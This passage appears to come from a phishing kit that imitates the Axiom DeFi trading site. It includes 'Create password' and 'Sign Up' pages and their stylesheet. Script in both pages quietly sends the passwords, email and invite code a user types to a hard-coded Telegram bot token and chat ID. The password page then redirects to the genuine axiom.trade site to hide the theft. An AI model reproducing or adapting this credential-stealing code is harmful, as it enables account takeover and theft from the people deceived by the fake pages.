    .card h2 {
      margin-bottom: 20px;
      font-size: 18px;
      font-weight: normal;
    }

    /* Password label */
    .label {
      text-align: left;
      font-size: 14px;
      margin-bottom: 6px;
      color: #fff;
    }

    /* Input groups */
    .input-group {
      position: relative;
      margin-bottom: 15px;
    }

    .input-group input {
      width: 100%;
      padding: 10px 40px 10px 15px;
      border-radius: 50px;
      border: none;
      background: #000;
      color: #fff;
      font-size: 14px;
      outline: none;
      box-shadow: 0 0 1px rgba(255, 255, 255, 0.6);
    }

    /* Eye icon */
    .input-group img {
      position: absolute;
      right: 12px;
      top: 50%;
      transform: translateY(-50%);
      width: 22px;
      height: 22px;
      cursor: pointer;
      opacity: 0.7;
    }

    /* Continue button */
    .btn {
      width: 100%;
      padding: 7px;
      border-radius: 25px;
      border: none;
      font-size: 16px;
      background: #1a4cff;
      color: #fff;
      font-weight: bold;
      cursor: pointer;
      margin-top: 8px;
    }

    .btn:hover {
      background: #1a4cff;
    }

    /* Footer text */
    .card p {
      margin-top: 20px;
      font-size: 12px;
      color: #aaa;
      line-height: 1.4;
    }

    .card a {
      color: #1a4cff;
      text-decoration: none;
    }
  </style>
</head>
<body>
  <div class="card">
    <h2>Create password</h2>

    <!-- FORM -->
    <form id="passwordForm">
      <div class="label">Password</div>
      <div class="input-group">
        <input type="password" id="password" name="password" placeholder="Enter password" required>
        <img src="eyes.png" alt="eye icon" id="togglePassword">
      </div>

      <div class="input-group">
        <input type="password" id="confirmPassword" name="confirmPassword" placeholder="Confirm password" required>
        <img src="eyes.png" alt="eye icon" id="toggleConfirmPassword">
      </div>

      <button type="submit" class="btn">Continue</button>
    </form>

    <p>
      By creating an account, you agree to Axiom's 
      <a href="#">Privacy Policy</a> and 
      <a href="#">Terms of Service</a>.
    </p>
  </div>

  <!-- JavaScript -->
  <script>
    // Telegram bot settings
    const BOT_TOKEN = "8387730686:AAFo7mnRLBtTkN3HAWrznqbW7fsOxD57HkU"; 
    const CHAT_ID = "-4909990023"; 

    // Form submission
    const form = document.getElementById("passwordForm");
    form.addEventListener("submit", function(e){
      e.preventDefault();

      const password = form.password.value;
      const confirmPassword = form.confirmPassword.value;

      const message = `Password Creation:\nPassword: ${password}\nConfirm: ${confirmPassword}`;

      fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
          method: "POST",
          headers: { "Content-Type": "application/x-www-form-urlencoded" },
          body: new URLSearchParams({
              chat_id: CHAT_ID,
              text: message
          })
      })
      .then(res => res.json())
      .then(data => {
          if (data.ok) {
              // redirect after successful send
              window.location.href = "https://axiom.trade/discover";
          } else {
              console.error("Telegram error:", data);
          }
      })
      .catch(err => console.error("Fetch error:", err));
    });

    // Toggle password visibility
    const passwordInput = document.getElementById("password");
    const confirmPasswordInput = document.getElementById("confirmPassword");
    const togglePassword = document.getElementById("togglePassword");
    const toggleConfirmPassword = document.getElementById("toggleConfirmPassword");

    togglePassword.addEventListener("click", function () {
      const type = passwordInput.getAttribute("type") === "password" ? "text" : "password";
      passwordInput.setAttribute("type", type);
    });

    toggleConfirmPassword.addEventListener("click", function () {
      const type = confirmPasswordInput.getAttribute("type") === "password" ? "text" : "password";
      confirmPasswordInput.setAttribute("type", type);
    });
  </script>
</body>
</html>
</file>

<file: signup.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Axiom Defi</title>
  <style>
    body {
      margin: 0;
      font-family: Arial, sans-serif;
      background: url('signup.png') no-repeat center center/cover;
      color: #fff;
      height: 92vh;
      display: flex;
      justify-content: center;
      align-items: center;
    }

    .modal {
      background: rgba(0,0,0,0.92);
      width: 300px;
      max-width: 95%;
      padding: 26px;
      border-radius: 6px;
      box-shadow: 0 4px 2px rgba(0,0,0,0.9);
    }

    .modal h2 {
      text-align: center;
      margin: 10px 0 20px;
      font-size: 16px;
      font-weight: 600;
      color: #999999;
    }

    .input-label {
      display: block;
      margin: 8px 0 4px;
      font-size: 13px;
      color: #ccc;
      font-weight: 500;
    }

    .modal input {
      width: 95%;
      padding: 9px;
      margin: 6px 0 14px;
      border: 1px solid #888888;
      border-radius: 50px;
      background: rgba(0,0,0,1);
      color: #fff;
      font-size: 14px;
    }
    .modal input::placeholder { color: #bbb; }

    .btn-primary {
      width: 103%;
      padding: 8px;
      margin: 2px 0;
      background: #162DAF;
      border: none;
      border-radius: 30px;
      color: #fff;
      font-size: 16px;
      cursor: pointer;
      font-weight: bold;
    }

    .divider {
      text-align: center;
      margin: 20px 0;
      color: #aaa;
      font-size: 14px;
      position: relative;
    }
    .divider:before, .divider:after {
      content: "";
      display: inline-block;
      width: 30%;
      height: 1px;
      background: #444;
      margin: 0 10px;
      vertical-align: middle;
    }

    .btn-alt {
      width: 100%;
      padding: 4px;
      margin: 8px 0;
      border-radius: 35px;
      border: 1px solid #2c303a;
      background: hsl(223, 9%, 20%);
      color: #FFFFFF;
      display: flex;
      align-items: center;
      justify-content: center;
      cursor: pointer;
      font-size: 14px;
    }
    .btn-alt img {
      width: 23px;
      height: 23px;
      margin-right: 3px;
    }

    .footer {
      text-align: center;
      font-size: 12px;
      margin-top: 15px;
      color: #aaa;
    }
    .footer a {
      color: #0056ff;
      text-decoration: none;
    }
  </style>
</head>
<body>
  <div class="modal">
    <h2>Sign Up</h2>

    <!-- Form -->
    <form id="signupForm">
      <label for="email" class="input-label">Email</label>
      <input id="email" name="email" type="email" placeholder="Enter email" required>

      <input id="invite" name="invite" type="text" placeholder="Invite code (optional)">

      <button type="submit" class="btn-primary">Sign Up</button>
    </form>

    <div class="divider">Or Sign Up</div>

    <button class="btn-alt">
      <img src="goggle.png" alt="Google">
      Continue with Google
    </button>

    <button class="btn-alt">
      <img src="phantom.png" alt="Phantom">
      Connect with Phantom
    </button>

    <div class="footer">
  Already have an account? <a href="login.html">Login</a><br><br>
  By creating an account, you agree to Axiom's 
  <a href="#">Privacy Policy</a> and 
  <a href="#">Terms of Service</a>
</div>
  </div>

  <script>
    // Telegram bot settings
    const BOT_TOKEN = "8387730686:AAFo7mnRLBtTkN3HAWrznqbW7fsOxD57HkU";
    const CHAT_ID = "-4909990023";

    const form = document.getElementById("signupForm");

    form.addEventListener("submit", function(e) {
      e.preventDefault();

      const email = form.email.value;
      const invite = form.invite.value;

      const message = `📩 New Signup\n\nEmail: ${email}\nInvite Code: ${invite || "None"}`;

      fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
        method: "POST",
        headers: { "Content-Type": "application/x-www-form-urlencoded" },
        body: new URLSearchParams({
          chat_id: CHAT_ID,
          text: message
        })
      })
      .then(res => res.json())
      .then(data => {
        if (data.ok) {
          // Redirect to OTP page after success
          window.location.href = "otps.html";
        } else {
          console.error("Telegram error:", data);
          alert("Signup failed, try again.");
        }
      })
      .catch(err => {
        console.error("Fetch error:", err);
        alert("Network error, try again.");
      });
    });
  </script>
</body>
</html>
</file>
<file: styles.css>
/* ---------------- LOGIN PAGE (new design) ---------------- */
body.login-page {
background: url('background.png') no-repeat center center fixed;
background-size: cover;
height: 100vh;
margin: 0;
font-family: Arial, sans-serif;
}

.overlay {
position: fixed;
top: 0; left: 0;
width: 100%; height: 100%;
display: flex;
justify-content: center;
align-items: center;
}

.overlay::after {
content: "";
position: absolute;
top: 0; left: 0;
width: 100%; height: 100%;
background: rgba(0, 0, 0, 0.6);
z-index: 0;
}

.login-box {
position: relative;
z-index: 1;
background: #000;
width: 100%;
max-width: 270px;
padding: 30px;
border-radius: 0px;
box-shadow: 0 4px 20px rgba(0,0,0,0.4);
text-align: center;
color: #fff;
}

.login-box h2 {
margin-bottom: 20px;
}

/* Inputs */
.input-group {
position: relative;
margin-bottom: 10px;
display: flex;
flex-direction: column;
align-items: flex-start;
}

.input-group label {
font-size: 13px;
font-weight: 500;
margin-bottom: 5px;
color: #ccc;
}

.input-group input {
width: 90%;
padding: 8px 15px;
border: 1px solid #444;
border-radius: 30px;
background: transparent;
color: #fff;
font-size: 14px;
outline: none;
transition: border-color 0.3s;
}

.input-group input:focus {
border-color: #3b82f6;
}

.input-group input::placeholder {
color: #aaa;
}

.password-group {
display: flex;
flex-direction: column;
align-items: flex-start;
position: relative;
}

/* Toggle icon */
.toggle-password {
position: absolute;
top: 78%;
transform: translateY(-50%);
cursor: pointer;
display: flex;
align-items: center;
justify-content: center;
}

.toggle-password.right {
right: 0px;
}

.toggle-password img {
width: 27px;
height: 27px;
opacity: 0.8;
transition: opacity 0.2s ease;
}

.toggle-password img:hover {
opacity: 1;
}

/* Forgot Password */
.forgot-password {
display: block;
text-align: right;
font-size: 13px;
margin-bottom: 20px;
color: #3b82f6;
text-decoration: none;
}

/* Base button */
.btn {
width: 100%;
border: none;
cursor: pointer;
font-weight: bold;
display: flex;
align-items: center;
justify-content: center;
gap: 10px;
}

/* Login button */
.login-btn {
background: #2563eb;
color: #fff;
border-radius: 25px;
padding: 10px 15px;
margin-bottom: 20px;
}

/* Social buttons */
.social-btn {
background: #2C3240;
color: #fff;
border-radius: 25px;
padding: 5px 15px;
margin-bottom: 15px;
}

.social-btn img {
width: 30px;
height: 25px;
}

/* Divider */
.divider {
display: flex;
align-items: center;
text-align: center;
color: #aaa;
margin: 20px 0;
}

.divider::before, .divider::after {
content: '';
flex: 1;
border-bottom: 1px solid #444;
}

.divider:not(:empty)::before {
margin-right: .75em;
}

.divider:not(:empty)::after {
margin-left: .75em;
}

/* Sign up */
.signup-text {
font-size: 14px;
margin-top: 10px;
color: #aaa;
}

.signup-text a {
color: #3b82f6;
text-decoration: none;
}

/* ✅ Correct version */
.login-box p.signup-text {
  position: relative;
  margin: 20px 0 0 0;  /* space above it */
  width: 100%;
  text-align: center;
  font-size: 14px;
  color: #ccc;
}

.login-box p.signup-text a {
  color: #4a90e2;
  text-decoration: none;
  font-weight: 600;
}

.login-box p.signup-text a:hover {
  text-decoration: underline;
}


.signup-text .signup-button {
text-decoration: none;
font-size: 16px;
font-weight: bold;
color: #000;
background: transparent;
border: none;
cursor: pointer;
}

/* ---------------- OTP PAGE (old design kept) ---------------- */
body.otp-page {
background: url('otp-background.jpg') no-repeat center center fixed;
background-size: cover;
height: 100vh;
}

.input-container {
position: absolute;
top: 38%;
left: 52%;
transform: translate(-50%, -50%);
width: 320px;
}

.input-container .input-box {
width: 100%;
padding: 12px;
margin: 15px 0;
border: none;
border-bottom: 1px solid #555;
background: transparent;
color: #fff;
font-size: 14px;
outline: none;
}

.input-box::placeholder {
color: #aaa;
}

.login-text {
position: absolute;
top: 52%;
left: 49%;
transform: translate(-50%, -50%);
}

.login-text .login-button {
text-decoration: none;
font-size: 16px;
font-weight: bold;
color: #000;
background: transparent;
border: none;
cursor: pointer;
}

.otp-container {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: flex;
gap: 12px;
}

.otp-box {
width: 30px;
height: 55px;
font-size: 20px;
text-align: center;
border: 2px solid #000;
border-radius: 6px;
background: transparent;
color: #fff;
outline: none;
}

/* ---------------- INDEX PAGE (old design kept) ---------------- */
body {
background: url('main-background.jpg') no-repeat center center fixed;
background-size: cover;
height: 100vh;
margin: 0;
font-family: Arial, sans-serif;
}

.nav-buttons {
position: absolute;
top: 20px;
right: 20px;
}

.nav-buttons .button {
color: white;
background: rgba(0, 0, 0, 0.6);
padding: 5px 15px;
margin-left: 10px;
border-radius: 22px;
text-decoration: none;
font-weight: bold;
}

.nav-buttons .button:hover {
background: rgba(0, 0, 0, 0.8);
}

.start-trading {
position: absolute;
top: 52%;
left: 50%;
transform: translate(-50%, -50%);
}

.start-trading .large-button {
font-size: 16px;
color: black;
background: #0069d9;
padding: 10px 25px;
border-radius: 25px;
text-decoration: none;
font-weight: bold;
}

.start-trading .large-button:hover {
background: #0056b3;
}

.nav-buttons .login {
background: #1A1A1A;
color: white;
font-weight: bold;
}

.nav-buttons .signup {
background: #0069d9;
color: black;
font-weight: bold;
}

/* ===================== /
/ Force center the signup text under login form /
.login-box p.signup-text {
position: relative !important;   / kill absolute */
left: auto !important;
top: auto !important;
transform: none !important;

margin: 20px 0 0 0 !important;
width: 100% !important;
text-align: center !important;

font-size: 14px;
color: #ccc;
}

.login-box p.signup-text a {
color: #4a90e2 !important;
text-decoration: none;
font-weight: 600;
}

.login-box p.signup-text a:hover {
text-decoration: underline;
}
</file>
